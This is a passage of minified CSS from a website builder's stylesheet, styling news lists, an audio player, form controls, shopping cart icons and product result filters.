.news_result_item_date{display:inline-block;line-height:1;margin-top:9px;max-width:100%}.module_news_result_style2 .news_result_item_ext_line{margin-top:20px}.module_news_result_style2 .news_result_item_group{display:inline-block;line-height:1;margin-top:-12px;width:calc(100% - 40px)}.module_news_result_style2 .news_result_item_group_item{align-items:center;border:1px solid #e5e5e5;border-radius:5px;color:#999;display:inline-flex;font-size:calc(var(--fontRatio, 1)*12px);margin-right:15px;margin-top:12px;max-width:100%;min-height:26px;overflow:hidden;padding:0 8px;position:relative;word-break:keep-all;z-index:2}.module_news_result_style2 .news_result_item_date{font-size:calc(var(--fontRatio, 1)*14px)}.module_news_result_style2 .news_result_item_summery{font-size:calc(var(--fontRatio, 1)*14px);line-height:1.7;margin-top:18px}.module_news_result_style2 .news_result_item_arrow_link{display:block;float:right;height:28px;max-width:100%;overflow:hidden;position:relative;width:40px}.module_news_result_style2 .news_result_item_arrow{display:none}.module_news_result_style2 .news_result_item_line:hover .news_result_item_arrow{animation:newsListArrow .36s ease}.module_news_result_style2 .news_result_item_arrow_link:before{left:0}.module_news_result_style2 .news_result_item_arrow_link:after,.module_news_result_style2 .news_result_item_arrow_link:before{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -23px -324px;content:"";display:inline-block;height:28px;position:absolute;top:0;transition:all .36s ease;width:30px}.module_news_result_style2 .news_result_item_arrow_link:after{left:-30px;opacity:0}.module_news_result_style2 .news_result_item_line:hover .news_result_item_arrow_link:before{left:30px;opacity:0}.module_news_result_style2 .news_result_item_line:hover .news_result_item_arrow_link:after{left:0;opacity:1}.jz_screen_mobi .news_result_item_line:hover .news_result_img{transform:scale(1)}.jz_screen_mobi .news_result_item_line:hover{box-shadow:none}.jz_screen_mobi .news_result_img_box{margin-right:12px;width:36.235955%}.jz_screen_mobi .news_result_img{height:0;padding-top:81%;width:100%}.jz_screen_mobi .module_news_result_style1 .news_result_item_content{width:62%}.jz_screen_mobi .news_result_item_header{display:block}.jz_screen_mobi .news_result_item_title{font-size:calc(var(--fontRatio, 1)*14px);line-height:1.5}.jz_screen_mobi .news_result_item_date{display:block}.jz_screen_mobi .news_result_item_date,.jz_screen_mobi .news_result_item_summery{font-size:calc(var(--fontRatio, 1)*12px);margin-top:10px}.jz_screen_mobi .module_news_result_style1 .news_result_item_summery,.jz_screen_mobi .module_news_result_style1 .news_result_item_title{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;line-height:1.5;max-height:40px;overflow:hidden;text-overflow:-o-ellipsis-lastline;text-overflow:ellipsis}.jz_screen_mobi .module_news_result_style1 .news_result_item_summery{max-height:36px}.jz_screen_mobi .news_result_item_group{margin-top:10px}.jz_screen_mobi .news_result_item_group_item{box-sizing:border-box;font-size:calc(var(--fontRatio, 1)*12px);height:26px;line-height:24px;margin-right:12px;padding:0 10px}.jz_screen_mobi .news_result_parting_line{margin:0 4%}.jz_screen_mobi .module_news_result_style1 .news_result_item_header{margin-top:0}.jz_screen_mobi .module_news_result_style1 .news_result_item_line{align-items:flex-start;margin-left:3.6458%;margin-right:3.6458%;padding:20px 0}.jz_screen_mobi .module_news_result_style2{box-sizing:border-box;padding:0 1.8229%}.jz_screen_mobi .module_news_result_style2 .news_result_item_line,.jz_screen_mobi .module_news_result_style2 .news_result_item_line:hover{border-radius:0}.jz_screen_mobi .module_news_result_style2 .news_result_item_line{margin-left:1.8229%;margin-right:1.8229%;margin-top:20px;padding:0 0 6px;width:46.3542%}.jz_screen_mobi .module_news_result_style2 .news_result_img_box{margin:0;width:100%}.jz_screen_mobi .module_news_result_style2 .news_result_item_content{padding:0 6px;width:100%}.jz_screen_mobi .module_news_result_style2 .news_result_item_title{line-height:1.5;margin-top:10px}.jz_screen_mobi .module_news_result_style2 .news_result_item_group{height:auto;margin-top:0}.jz_screen_mobi .module_news_result_style2 .news_result_item_group_item{margin-top:12px}.jz_screen_mobi .module_news_result_style2 .news_result_item_group{width:100%}.jz_screen_mobi .module_news_result_style2 .news_result_item_content{padding:0}.jz_screen_mobi .module_news_result_style2 .news_result_item_summery,.jz_screen_mobi .module_news_result_style2 .news_result_item_title{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;line-height:1.5;max-height:40px;overflow:hidden;text-overflow:-o-ellipsis-lastline;text-overflow:ellipsis}.jz_screen_mobi .module_news_result_style2 .news_result_item_summery{max-height:36px}.jz_screen_mobi .module_news_result_style2 .news_result_wrap .news_result_item_mobi_full{width:96.3542%}.jz_screen_mobi .news_result_item_line .news_result_item_arrow_link{display:none}.jz_screen_mobi .module_news_result_style2 .news_result_img{padding-top:52.631%}.hls_video_wrap[data-v-610792f5]{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9033}.jz_know_play_wrap[data-v-610792f5],.video-js[data-v-610792f5]{height:100%!important;width:100%}.cancel[data-v-610792f5]{color:#fff;cursor:pointer;height:24px;position:absolute;right:10px;top:10px;width:24px;z-index:9999}.jz_module_style_9 .vjs-big-play-button{display:none}.slider_wrap{align-items:center;display:flex;height:14px;margin:0 7px;position:relative;width:calc(100% - 14px)}.slider_rail,.slider_track{background:#dcdcdc;border-radius:2px;cursor:pointer;height:4px;width:100%}.slider_handler,.slider_track{background-color:var(--theme-color);left:0;position:absolute}.slider_handler{border-radius:50%;cursor:pointer;height:14px;top:0;transform:translateX(-50%);width:14px}.slider_vertical_wrap{align-items:center;display:flex;height:calc(100% - 14px);justify-content:center;margin:7px 0;position:relative;width:14px}.slider_vertical_wrap .slider_rail,.slider_vertical_wrap .slider_track{background:#dedede;height:100%;width:3px}.slider_vertical_wrap .slider_track{background-color:var(--theme-color);bottom:0;left:auto}.slider_vertical_wrap .slider_handler{bottom:0;top:auto;transform:translateY(50%)}.audio_controller{margin-top:20px;width:100%}.audio_controller .progress_slider{left:-7px;margin-top:0;position:relative;width:100%}.audio_controller .time_container{align-items:center;color:#999;display:flex;font-size:calc(var(--fontRatio, 1)*12px);justify-content:space-between;margin-top:6px}.audio_controller .controller{justify-content:space-between;margin-top:3px}.audio_controller .controller,.audio_controller .controller_center{align-items:center;display:flex}.audio_controller .back_15{margin-right:40px}.audio_controller .go_15{margin-left:40px}.audio_controller .controller_left,.audio_controller .controller_right{width:100px}.audio_controller .controller_left,.audio_controller .volume_wrap{align-items:center;display:flex}.audio_controller .volume_wrap{position:relative}.audio_controller .volume_wrap:hover .volume_manage{display:flex}.audio_controller .volume_wrap:hover .volume{color:var(--theme-color)}.audio_controller .back_15,.audio_controller .go_15,.audio_controller .volume{color:#333;cursor:pointer;height:24px;width:24px}.audio_controller .back_15:hover,.audio_controller .go_15:hover,.audio_controller .speed:hover{color:var(--theme-color)}.audio_controller .speed{position:relative;user-select:none}.audio_controller .speed:hover .speed_manage{display:block}.audio_controller .status{color:var(--theme-color);cursor:pointer;height:48px;width:48px}.audio_controller .controller_right{color:#333;cursor:pointer;display:flex;flex-direction:row-reverse;font-size:calc(var(--fontRatio, 1)*14px)}.audio_controller .volume_manage{align-items:center;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.161);box-sizing:border-box;display:flex;display:none;flex-direction:column;height:135px;left:50%;padding:16px 0 10px;position:absolute;top:-143px;transform:translateX(-50%);width:60px;z-index:1}.audio_controller .volume_manage:after{background-color:transparent;bottom:-8px;content:"";height:8px;left:0;position:absolute;width:60px}.audio_controller .volume_slider{flex:1}.audio_controller .volume_value{color:#333;font-size:calc(var(--fontRatio, 1)*14px);margin-top:3px;user-select:none}.audio_controller .speed_manage{background:#fff;border-radius:8px;bottom:29px;box-shadow:0 0 6px rgba(0,0,0,.161);box-sizing:border-box;display:none;height:190px;left:50%;margin-left:-35px;padding:8px 0;position:absolute;width:70px}.audio_controller .speed_manage:after{bottom:-9px;content:"";height:9px;left:0;position:absolute;width:100%}.audio_controller .speed_list{display:flex;flex-direction:column;height:100%}.audio_controller .speed_item{align-items:center;color:#333;display:flex;flex:1;justify-content:center}.audio_controller .speed_item--active,.audio_controller .speed_item:hover{color:var(--theme-color)}.jz_screen_mobi .audio_controller{box-sizing:border-box;padding:0 15px}.jz_screen_mobi .audio_controller .speed:hover{color:#333}.drop_down_list_box{background:#fff;border-radius:4px;box-shadow:0 0 6px rgba(0,0,0,.188);display:none;left:50%;min-width:166px;position:absolute;top:calc(100% + 10px);transform:translateX(-50%);z-index:999}.drop_down_list_box,.drop_down_list_box *{box-sizing:border-box}.drop_down_list_box .drop_down_item{color:#333;cursor:pointer;font-size:calc(var(--fontRatio, 1)*13px);font-weight:400;padding:6px 20px;white-space:nowrap}.drop_down_list_box .drop_down_item:hover,.drop_down_list_box .drop_down_item_active{background-color:#f2f2f2}.fold_wrap{padding:0 5px}.fold_wrap .fold_title{align-items:center;color:#333;cursor:pointer;display:flex;font-size:calc(var(--fontRatio, 1)*14px);font-weight:700;height:48px;justify-content:space-between}.fold_wrap .minus_icon,.fold_wrap .plus_icon{color:#333;flex-shrink:0;height:26px;width:26px}.rl-radio-wrapper{display:flex;line-height:1.5;margin:0 0 10px;width:100%}.rl-radio,.rl-radio-wrapper{align-items:center;box-sizing:border-box;color:#333;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);list-style:none;padding:0;position:relative}.rl-radio{display:inline-block;display:flex;flex-shrink:0;height:22px;justify-content:center;margin:0;outline:none;vertical-align:sub;white-space:nowrap}.rl-radio-input{bottom:0;cursor:pointer;left:0;margin:auto;opacity:0;padding:0;position:absolute;right:0;top:0;z-index:1}.rl-radio-inner{background-color:#fff;border:1px solid #707070;border-radius:100px;box-sizing:border-box;display:block;height:16px;left:0;position:relative;top:0;transition:all .3s;width:16px}.rl-radio-checked:after{animation:faRadioEffect .36s ease-in-out;animation-fill-mode:both;border:1px solid var(--theme-color);border-radius:50%;box-sizing:border-box;content:"";height:100%;left:0;position:absolute;top:0;visibility:hidden;width:100%}.rl-radio-checked .rl-radio-inner{border-color:var(--theme-color)}@keyframes faRadioEffect{0%{opacity:.5;transform:scale(1)}to{opacity:0;transform:scale(1.6)}}.rl-radio-inner:after{background-color:var(--theme-color);border-left:0;border-radius:8px;border-top:0;content:" ";display:table;height:10px;left:2px;opacity:0;position:absolute;top:2px;transform:scale(0);transition:all .3s cubic-bezier(.78,.14,.15,.86);width:10px}.rl-radio-checked .rl-radio-inner:after{opacity:1;transform:scale(1);transition:all .3s cubic-bezier(.78,.14,.15,.86)}span.rl-radio+*{flex:1;overflow:hidden;padding-left:8px;padding-right:8px}.sub_radio_list{margin-left:25px}.rl_minus_icon,.rl_plus_icon{color:#333;height:26px;width:26px}.rl_icon_wrap{align-items:center;display:flex;flex-shrink:0;height:21px}.rl_show_more_wrap{align-items:center;cursor:pointer;display:flex;gap:3px}.rl-radio-disabled .rl-radio-input{cursor:not-allowed}.rl-radio-disabled .rl-radio-inner{background-color:#f5f5f5;border-color:#d9d9d9!important;cursor:not-allowed}.rl-radio-disabled .rl-radio-inner:after{background-color:rgba(0,0,0,.2)}.rl-radio-disabled+span{color:rgba(0,0,0,.25);cursor:not-allowed}.checkbox_list_wrap{align-items:center;cursor:pointer;display:flex;gap:3px}.rl-checkbox{box-sizing:border-box;color:rgba(0,0,0,.65);cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);line-height:1;list-style:none;margin:0;outline:none;padding:0;position:relative;vertical-align:middle;white-space:nowrap}.rl-checkbox-checked:after{-webkit-animation:faCheckboxEffect .36sease-in-out;animation:faCheckboxEffect .36sease-in-out;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;border:1px solid var(--theme-color);border-radius:2px;box-sizing:border-box;content:"";height:100%;left:0;position:absolute;top:0;visibility:hidden;width:100%}.rl-checkbox-inner{background-color:#fff;border:1px solid #d9d9d9;border-collapse:separate;border-radius:2px;box-sizing:border-box;display:block;height:16px;left:0;position:relative;top:0;transition:all .3s;width:16px}.rl-checkbox-checked .rl-checkbox-inner{background-color:var(--theme-color);border-color:var(--theme-color)}.rl-checkbox-input{bottom:0;cursor:pointer;height:100%;left:0;margin:0;opacity:0;position:absolute;right:0;top:0;width:100%;z-index:1}.checkbox-wrapper{align-items:center;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;display:block;display:flex;font-size:calc(var(--fontRatio, 1)*14px);gap:8px;line-height:1.2;list-style:none;margin:0 0 10px;padding:0;position:relative;width:100%}.rl-checkbox-inner:after{height:9.14285714px;left:22%;opacity:0;top:50%;transform:rotate(45deg) scale(0) translate(-50%,-50%);transition:all .1scubic-bezier .71,-.46,.88,.6,opacity .1s;width:5.71428571px}.rl-checkbox-checked .rl-checkbox-inner:after,.rl-checkbox-inner:after{border:2px solid #fff;border-left:0;border-top:0;box-sizing:border-box;content:" ";display:table;position:absolute}.rl-checkbox-checked .rl-checkbox-inner:after{opacity:1;transform:rotate(45deg) scale(1) translate(-50%,-50%);transition:all .2scubic-bezier .12,.4,.29,1.46 .1s}.rl_show_more{height:16px;position:relative;top:1px;transition:transform .3s;width:16px}.rl_show_more_all{transform:rotate(180deg)}.rl-checkbox-disabled,.rl-checkbox-disabled .rl-checkbox-input{cursor:not-allowed}.rl-checkbox-disabled .rl-checkbox-inner{background-color:#f5f5f5;border-color:#d9d9d9!important}.rl-checkbox-disabled.rl-checkbox-checked .rl-checkbox-inner:after{-webkit-animation-name:none;animation-name:none;border-color:rgba(0,0,0,.25)}.rl-checkbox-disabled+span{color:rgba(0,0,0,.25);cursor:not-allowed}@keyframes faCheckboxEffect{0%{opacity:.5;transform:scale(1)}to{opacity:0;transform:scale(1.6)}}.shopping_cart_icon{align-items:center;background-color:#fff;border-radius:50%;box-sizing:border-box;display:flex;filter:drop-shadow(0 6px 6px rgba(0,0,0,.1607843137));height:48px;justify-content:center;width:48px}.shopping_cart_icon svg{fill:var(--theme-color);color:transparent;height:24px;width:24px}.shopping_cart_icon_0{bottom:16px;position:absolute;right:16px}.shopping_cart_icon_0 .shopping_cart_icon{opacity:0;transition:opacity .3s}.shopping_cart_icon_1 .shopping_cart_icon,.shopping_cart_icon_2 .shopping_cart_icon{background-color:transparent;border:1px solid var(--theme-color);border-radius:50%;filter:none;height:40px;width:40px}.shopping_cart_icon_1 .shopping_cart_icon:hover,.shopping_cart_icon_2 .shopping_cart_icon:hover{background-color:var(--theme-color)}.shopping_cart_icon_1 .shopping_cart_icon:hover svg,.shopping_cart_icon_2 .shopping_cart_icon:hover svg{fill:#fff}.shopping_cart_icon_1 .shopping_cart_icon:hover i,.shopping_cart_icon_2 .shopping_cart_icon:hover i{color:#fff}.shopping_cart_icon_1 .shopping_cart_icon svg{color:var(--theme-color)}.shopping_cart_icon_1:hover .shopping_cart_icon svg{color:#fff}.exhibition_show_product:hover .shopping_cart_icon_0 .shopping_cart_icon,.result_show_product:hover .shopping_cart_icon_0 .shopping_cart_icon{opacity:1}.jz_screen_mobi .shopping_cart_icon{height:30px;width:30px}.jz_screen_mobi .shopping_cart_icon svg{height:18px;width:18px}.shopping_cart_icon_2 .shopping_cart_icon{background-color:transparent;border:none;border-radius:4px;filter:none}.shopping_cart_icon_2 .shopping_cart_icon .line_cart_icon{fill:#fff}.shopping_cart_icon_2 .shopping_cart_icon:hover{background-color:var(--theme-color)}.shopping_cart_icon_2 .shopping_cart_icon:hover svg{fill:#fff}.shopping_cart_icon_2 .shopping_cart_icon:hover i{color:#fff}.shopping_cart_icon_2 .shopping_cart_icon:hover .line_cart_icon{fill:var(--theme-color)}.shopping_cart_icon_is_pic .shopping_cart_icon{background-color:transparent!important;border:none!important;filter:none!important}.shopping_cart_icon_is_pic .shopping_cart_icon:hover{background-color:transparent!important}.jz_screen_mobi .shopping_cart_icon_2 .shopping_cart_icon:hover{background-color:transparent}.jz_screen_mobi .shopping_cart_icon_2 .shopping_cart_icon svg{fill:var(--theme-color)}.jz_screen_mobi .shopping_cart_icon_2 .shopping_cart_icon i{color:var(--theme-color)}.jz_screen_mobi .shopping_cart_icon_2 .shopping_cart_icon .line_cart_icon{fill:#fff}.jz_screen_mobi .shopping_cart_icon_1:hover .shopping_cart_icon{background-color:transparent}.jz_screen_mobi .shopping_cart_icon_1:hover .shopping_cart_icon svg{fill:var(--theme-color);color:var(--theme-color)}.jz_screen_mobi .shopping_cart_icon_1:hover .shopping_cart_icon i{color:var(--theme-color)}.shopping_cart_icon_from_setting .shopping_cart_icon{background-color:transparent!important;border:none!important;filter:none!important;opacity:1}.sold_out_product_wrap .exhibition_product_form_btn,.sold_out_product_wrap .product_result_form_btn,.sold_out_product_wrap .shopping_cart_icon_wrap{opacity:.4}.sold_out_product_wrap .shopping_cart_icon_0{display:none!important}.sold-out-tag{align-items:center;background-color:rgba(0,0,0,.6);color:#fff;display:flex;font-size:calc(var(--fontRatio, 1)*18px);height:100%;justify-content:center;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.st1[data-v-6764a27c]{opacity:.88}.st2[data-v-6764a27c]{enable-background:new}.st3[data-v-6764a27c]{fill:#b58223}.st4[data-v-6764a27c]{fill:#fff}.pin_top_tag{color:#ea474e;flex-shrink:0;height:20px;left:10px;position:absolute;top:10px;width:20px;z-index:1}.pin_top_tag_1{width:38px}.pin_top_tag_relative{left:auto;position:relative;top:auto}.pin_top_tag_2,.pin_top_tag_3{height:auto;width:auto}.pin_top_tag_2 .pin_top_tag_text,.pin_top_tag_3 .pin_top_tag_text{border-radius:4px;font-size:calc(var(--fontRatio, 1)*12px);font-weight:600;line-height:1.5;overflow:hidden;padding:0 4px;text-overflow:ellipsis;white-space:nowrap;white-space:pre-wrap}.pin_top_tag_2 .pin_top_tag_text{background-color:var(--pin-top-tag-bg-color,#ef4135);color:var(--pin-top-tag-font-color,#fff)}.pin_top_tag_3 .pin_top_tag_text{border:1px solid var(--pin-top-tag-bg-color,#ef4135);color:var(--pin-top-tag-font-color,#ef4135)}.result_pirce_btn{background-color:#fff;border:1px solid #dfdeda;color:#666;cursor:pointer;display:inline-block;height:32px;line-height:32px;margin-left:10px;text-align:center;width:70px}.result_show_products{align-items:stretch;display:flex;flex-wrap:wrap;margin-top:20px;width:100%}.result_cur_condition_right{align-items:center;display:flex;padding:18px 0}.result_cur_icon{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -53px -181px;cursor:pointer;display:inline-block;flex-shrink:0;height:8px;margin:0 8px 0 12px;text-decoration:none;width:8px}.result_current_condition{align-items:center;border:1px solid #ebebeb;box-sizing:border-box;display:flex;min-width:65px;padding-left:11px;text-decoration:none;width:auto}.result_cur_condition_left{align-items:center;display:inline-flex;flex-wrap:wrap;gap:10px;line-height:32px;margin-left:10px;padding:20px 0}.result_cur_condition{box-sizing:border-box;display:flex;gap:20px;justify-content:space-between;overflow:hidden;position:relative}.result_no_products{color:#777;font-size:calc(var(--fontRatio, 1)*16px);padding:50px 0;text-align:center;width:100%}.result_product_pic_item{background-position:50%;background-repeat:no-repeat;cursor:default;height:100%;position:absolute;transition:all .36s ease;width:100%}.result_center_middle{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.result_product_pic{height:auto;max-height:100%;max-width:100%;width:auto}.result_product_name{--m_nr-t-c-color:"";align-items:center;color:var(--m_nr-t-c-color);display:inline-flex;flex:1;font-size:calc(var(--fontRatio, 1)*16px);gap:6px;min-width:0}.result_show_product:hover .result_product_name{--m_nr-t-hc-color:var(--m_nr-t-color);color:var(--m_nr-t-hc-color)}.result_product_pirce{color:#f13a3a;font-size:calc(var(--fontRatio, 1)*18px)}.result_product_marketPirce.result_product_pirce{color:#999;font-size:calc(var(--fontRatio, 1)*12px);font-weight:400}.result_product_marketPirce.result_product_pirce .pirce_coln,.result_product_marketPirce.result_product_pirce .pirce_value{text-decoration:line-through}.result_product_marketPirce.result_product_pirce .pirce_value{font-size:calc(var(--fontRatio, 1)*14px)}.result_product_marketPirce.result_product_pirce .pirce_coln{font-size:calc(var(--fontRatio, 1)*12px)}.result_product_prop{color:#666;font-size:calc(var(--fontRatio, 1)*14px)}.result_product_prop:not(:last-child){margin-bottom:8px}.result_pirce_split{margin:0 4px}.jz_product_result_1 .result_show_product{overflow:visible;position:relative;text-align:left;width:calc(100% - 20px)}.jz_product_result_1 .result_product_pic_wrap{align-self:flex-start;overflow:hidden;padding-bottom:25%;width:25%}.jz_product_result_1 .result_show_product{padding:20px}.jz_product_result_1 .result_show_product:after{border-bottom:1px dashed #f0f0f0;bottom:-20px;content:"";display:block;height:0;left:0;position:absolute;width:100%}.jz_product_result_1 .result_prop{justify-content:center}.jz_screen_mobi .jz_product_result_1 .result_show_product:after{bottom:-10px}.filter_btn_wrap,.order_fliter_mobi,.order_fliter_mobi_icon{display:none}.jz_screen_pc .result_show_product:hover .result_product_pic_item{cursor:pointer;transform:scale(1.05)}.jz_screen_pc .result_show_product:hover{box-shadow:0 0 22px rgba(0,0,0,.12)}.jz_screen_mobi .result_cur_condition,.jz_screen_mobi .result_filter_condition,.jz_screen_pc .pd_result_mobi_show{display:none}.jz_screen_mobi .result_order_condition{background-color:#fff;border:none;border-bottom:1px solid #e5e5e5;display:flex;height:50px;line-height:50px;margin-top:0;position:sticky;top:var(--mobi-sticky-top,0);z-index:10}.jz_screen_mobi .result_order_condition .order_condition_wrap{flex:auto;min-width:auto}.jz_screen_mobi .result_product_pirce{font-size:0}.jz_screen_mobi .result_product_pirce_wrap{padding:0;row-gap:4px}.jz_screen_mobi .result_show_products{margin-top:28px;padding:0 1.8%;width:auto}.jz_screen_mobi .result_show_product{text-align:left;width:50%}.jz_screen_mobi .jz_product_result_1 .result_product_pic_wrap{padding-bottom:33.8%;width:33.8%}.jz_screen_mobi .jz_product_result_1 .result_prop{box-sizing:border-box;margin:0}.jz_screen_mobi .jz_product_result_1 .result_show_product{margin:10px;padding:0;width:calc(100% - 20px)}.product_result_btn_wrap{display:flex;justify-content:center;margin-top:10px}.product_result_form_btn{align-items:center;border-radius:21px;color:#fff;display:flex;font-size:calc(var(--fontRatio, 1)*16px);justify-content:center;min-width:85px;padding:0 15px}.jz_screen_mobi .product_result_btn_wrap .product_result_form_btn{min-width:0}.product_result_form_btn_text{overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jz_product_result_1 .product_result_btn_wrap{justify-content:flex-start}.jz_screen_mobi .jz_product_result_1 .product_result_btn_wrap{justify-content:space-between}.jz_screen_mobi .result_show_product_nopic .product_result_btn_wrap{padding-bottom:3px}.jz_product_result_0.result_prop_align-left .result_prop{text-align:left}.jz_product_result_0.result_prop_align-center .result_prop{text-align:center}.jz_product_result_3.result_prop_align-center .result_product_name{justify-content:center}.jz_product_result_3.result_prop_align-center .result_show_product_wrap{text-align:center}.jz_product_result_3.result_prop_align-center .product_result_btn_wrap{justify-content:center}.jz_product_result_3.result_prop_align-center .result_product_name_text{flex:initial}.filter_item_toggle_height{align-items:center;color:#333;cursor:pointer;display:flex;display:none;font-size:calc(var(--fontRatio, 1)*14px);height:55px;line-height:55px;position:absolute;right:12px;top:0;user-select:none}.filter_item_toggle_height svg{height:20px;transition:transform .3s;width:20px}.filter_item_toggle_height.expand svg{transform:rotate(180deg)}.filter_condition_item{position:relative}.filter_condition_item.props{height:55px;overflow:hidden}.filter_condition_item.props .filter_item_right{box-sizing:border-box;padding-right:30px}.jz_screen_mobi .filter_item_toggle_height{display:none!important}.jz_screen_mobi .filter_condition_item.props{height:auto!important;overflow:visible}.jz_screen_mobi .filter_condition_item.props .filter_item_right{padding-right:0}.result_horizontal_structure{padding:32px 0}.result_horizontal_structure .result_show_products{margin-top:0}.result_horizontal_structure .product_result_list_wrap{flex:1;min-width:0}.result_selected_lib_name_wrap{border-bottom:1px solid #e5e5e5;margin-bottom:20px;padding-bottom:20px}.result_selected_lib_name{align-items:center;color:#333;cursor:pointer;display:flex;font-size:calc(var(--fontRatio, 1)*16px);gap:6px;position:relative}.result_horizontal_header{align-items:center;display:flex;gap:10px;justify-content:space-between;padding:0 20px}.result_selected_lib_svg{height:20px;width:20px}.result_selected_sort_type{align-items:center;color:#333;display:flex;font-size:calc(var(--fontRatio, 1)*14px)}.result_sort_more_svg{height:20px;margin-left:6px;width:20px}.result_horizontal_content{display:flex;gap:25px}.result_horizontal_content .fold_wrap .minus_icon,.result_horizontal_content .fold_wrap .plus_icon{color:#4d4d4d;height:28px;width:28px}.result_horizontal_content .rl_minus_icon,.result_horizontal_content .rl_plus_icon{color:#4d4d4d;height:25px;width:25px}.product_result_left_side{box-sizing:border-box;flex-shrink:0;max-height:calc(100vh - var(--sticky-top));min-width:200px;overflow-y:overlay;padding:0 16px;position:sticky;scrollbar-gutter:stable;top:var(--sticky-top);width:20.8%}.product_result_left_side::-webkit-scrollbar{width:5px}.product_result_left_side::-webkit-scrollbar-track{background-color:#fff}.product_result_left_side::-webkit-scrollbar-thumb{background-color:#cdcdcd;border-radius:10px;transition:background-color .3s}.product_result_left_side .fold_wrap{border-bottom:1px solid #e5e5e5;padding:0}.product_result_left_side .fold_title{height:auto;padding:16px 0}.product_result_fold_title{color:#333;font-size:calc(var(--fontRatio, 1)*16px);font-weight:400}.product_result_fold_content{overflow:hidden;padding:0 0 16px}.h_price_input{background:#fff;border:1px solid #e4e4e4;border-radius:2px;box-sizing:border-box;color:#666;height:32px;outline:none;padding:0 10px;width:60px}.h_price_wrap{flex-wrap:wrap}.h_price_input_wrap,.h_price_wrap{align-items:center;display:flex;gap:10px}.h_price_confirm{align-items:center;background:var(--theme-color);border-radius:6px;color:#fff;cursor:pointer;display:inline-flex;flex-shrink:0;font-size:calc(var(--fontRatio, 1)*14px);justify-content:center;padding:6px 7px}.product_result_fold_title{flex:1}.pr_search_wrap{background:#f5f5f5;border-radius:18px;box-sizing:border-box;height:36px;padding:0 12px;width:100%}.pr_search_wrap,.pr_search_wrap .pr_search_svg_wrap{align-items:center;display:flex}.pr_search_wrap svg{fill:#333;height:18px;width:18px}.pr_search_wrap .pr_search_input_wrap{flex:1;min-width:0}.pr_search_wrap input{background-color:transparent;border:none;box-sizing:border-box;display:block;font-size:calc(var(--fontRatio, 1)*14px);height:100%;outline:none;padding:0 8px;width:100%}.pr_search{border-bottom:1px solid #e5e5e5;padding-bottom:20px}.result_sort_type_box{left:auto;right:0;transform:none}.result_lib_box{left:0;transform:none}.h_price_clear{color:#333;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);text-decoration:underline}.result_prop{display:flex;flex:1;flex-direction:column;gap:6px;justify-content:space-between;margin-top:20px;min-width:0}.product_result_btn_wrap,.result_product_pirce_wrap_container{align-items:flex-end;display:flex;flex-direction:var(--shopping-cart-direction,row);gap:16px;justify-content:var(--btn-wrap-justify-content,center)}.result_product_pirce_wrap{align-items:center;column-gap:16px;display:flex;flex:1;flex-wrap:wrap;justify-content:var(--flex-align,center);min-height:40px;overflow:hidden;row-gap:8px;text-overflow:ellipsis;white-space:nowrap}.result_product_pirce{align-items:center;display:flex;max-width:100%}.product_result_form_btn{height:40px}.result_product_name_wrap{align-items:center;display:flex;flex-direction:var(--shopping-cart-direction,row);gap:16px;justify-content:var(--btn-wrap-justify-content,center);min-height:40px}.jz_product_cart_style_1 .result_show_product,.jz_product_cart_style_2 .result_show_product{text-align:left}.jz_product_cart_style_1 .result_product_pirce_wrap,.jz_product_cart_style_2 .result_product_pirce_wrap{justify-content:var(--flex-align,flex-start)}.jz_product_result_1 .result_show_product_wrap{flex-direction:row;gap:20px}.jz_product_result_1 .result_prop,.jz_product_result_3 .result_prop{margin-top:0}.jz_product_result_1 .result_product_pirce_wrap,.jz_product_result_3 .result_product_pirce_wrap{justify-content:var(--flex-align,flex-start)}.jz_product_result_3.jz_product_cart_style_0 .shopping_cart_icon_0{position:static}.jz_product_result_3.jz_product_cart_style_0 .shopping_cart_icon{align-items:center;background:#fff;border:1px solid var(--theme-color);border-radius:50%;box-sizing:border-box;display:flex;filter:none;height:40px;justify-content:center;opacity:1;width:40px}.jz_product_result_3.jz_product_cart_style_0 .sold_out_product_wrap .shopping_cart_icon_0{display:block!important;opacity:.4}.jz_screen_mobi .product_result_form_btn{font-size:calc(var(--fontRatio, 1)*14px);height:30px}.jz_screen_mobi .jz_product_result_1 .result_show_product_wrap{gap:12px}.jz_screen_mobi .jz_product_cart_style_0 .shopping_cart_icon_0{position:static}.jz_screen_mobi .jz_product_cart_style_0 .shopping_cart_icon{align-items:center;background:#fff;border:1px solid var(--theme-color);border-radius:50%;box-sizing:border-box;display:flex;filter:none;height:30px;justify-content:center;opacity:1;width:30px}.jz_screen_mobi .jz_product_cart_style_0 .shopping_cart_icon svg{height:18px;width:18px}.result_product_prop_wrap{margin-top:6px}.jz_screen_mobi .result_product_name_wrap,.jz_screen_mobi .result_product_pirce_wrap{min-height:30px}.jz_screen_mobi .product_result_btn_wrap{margin-top:8px}.jz_product_cart_style_1 .result_product_pirce_wrap{flex:initial}.jz_product_cart_style_1 .result_product_pirce_wrap_container{gap:24px}.jz_screen_pc .result_filter_condition:not(:has(.filter_condition_item)){display:none}.area_code_select[data-v-6a427ddd]{appearance:none;border:0;cursor:pointer;outline:0}.area_code_select--short[data-v-6a427ddd]{height:20px;max-width:50px;opacity:0;position:absolute;right:0;top:10px}.m_member_login_other_google{align-items:center;background-color:#eaf0f2;border-radius:50%;display:flex;height:40px;justify-content:center;position:relative;top:1px;width:40px}.m_member_login_other_google svg{height:24px;width:24px}.module_category_nav_content_1{overflow:hidden}.module_category_nav_content_1 a{-webkit-background-clip:text;box-sizing:border-box;display:inline-block;height:100%;text-decoration:none}.module_category_nav_content_1 a.underline{text-decoration:underline}.module_category_nav_content_1 .arrow{display:none}.jz_screen_pc .module_category_nav_content_1 .level_2,.jz_screen_pc .module_category_nav_content_1 .level_3{display:block!important}.jz_screen_pc .module_category_nav_content_1 .vertical>li{float:none!important}.jz_screen_pc .module_category_nav_content_1 